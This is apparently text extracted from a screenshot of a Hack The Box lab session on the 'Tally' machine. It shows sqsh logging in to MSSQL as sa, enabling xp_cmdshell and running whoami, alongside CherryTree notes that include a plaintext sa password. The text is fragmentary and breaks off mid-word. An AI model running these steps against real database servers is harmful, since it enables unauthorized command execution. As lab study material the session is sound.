 Applications Places Fri
root@kali:~/htb/coffee/tally/10.10.10.59# sqsh -S 10.10.10.59 -U sa
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
Password:
1> EXEC SP_CONFIGURE N'show advanced options', 1
2> go
Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to instal
l.
(return status = 0)
1> EXEC SP_CONFIGURE N'xp_cmdshell', 1
2> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> RECONFIGURE
2> go
1> xp_cmdshell 'whoami';
2> go
output
tally\sarah
root@kali:~/htb/coffee/tally/10.10.10.59# python server
*track.ctb - /root/htb/coffee/tally - CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
tally - 10.10.10.59
nmap
smb
attack vector
SharePoint
gobuster
google search
ftp findings
ftp other way
john
smb stuff
sqsh
NOTES
nmap smb stuff sqsh
sqsh is commandline
;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;
sqsh -S 10.10.10.59 -U sa
GWE3V65#6KFH93@4GWTG2G
#####################33
After authenticating, we must enable the xp_cmdshell so that we can get execution of co
1> EXEC SP_CONFIGURE N'show advanced options', 1
2> go
Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGUR
(return status = 0)
1> EXEC SP_CONFIGURE N'xp_cmdshell', 1
2> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statemen
(return status = 0)
1> RECONFIGUR